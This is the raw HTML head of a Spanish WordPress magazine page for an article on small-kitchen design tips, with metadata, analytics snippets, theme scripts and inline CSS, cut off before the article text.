

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/
body_size: 27367
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Tips para lograr una pequeña cocina con grandes ideas</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":92390,"path":"\/tips-para-lograr-una-pequena-cocina-con-grandes-ideas\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/" />
<meta name="description" content="Optimizar metros cuadrados, facilitar el orden y la conectividad, tres ingredientes para una gran receta El coraz&oacute;n de la casa. Donde la familia se re&uacute;ne. All&iacute;&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Tips para lograr una pequeña cocina con grandes ideas" />
<meta property="og:description" content="Optimizar metros cuadrados, facilitar el orden y la conectividad, tres ingredientes para una gran receta El coraz&oacute;n de la casa. Donde la familia se re&uacute;ne. All&iacute;, en ese espacio en el que sucede mucho." />
<meta property="og:url" content="https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Tips para lograr una pequeña cocina con grandes ideas" />
<meta property="article:published_time" content="2021-06-11T14:55:23+00:00" />
<meta property="article:modified_time" content="2021-06-11T15:01:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tips para lograr una pequeña cocina con grandes ideas" />
<meta name="twitter:description" content="Optimizar metros cuadrados, facilitar el orden y la conectividad, tres ingredientes para una gran receta El coraz&oacute;n de la casa. Donde la familia se re&uacute;ne. All&iacute;, en ese espacio en el que sucede mucho." />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Tips para lograr una pequeña cocina con grandes ideas" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/","url":"https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/","name":"Tips para lograr una pequeña cocina con grandes ideas","description":"Optimizar metros cuadrados, facilitar el orden y la conectividad, tres ingredientes para una gran receta El coraz&oacute;n de la casa. Donde la familia se re&uacute;ne. All&iacute;&#8230;","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/"},"datePublished":"2021-06-11T14:55:23+00:00","dateModified":"2021-06-11T15:01:08+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.3c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/92390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Ftips-para-lograr-una-pequena-cocina-con-grandes-ideas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Ftips-para-lograr-una-pequena-cocina-con-grandes-ideas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="2c4065b30e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
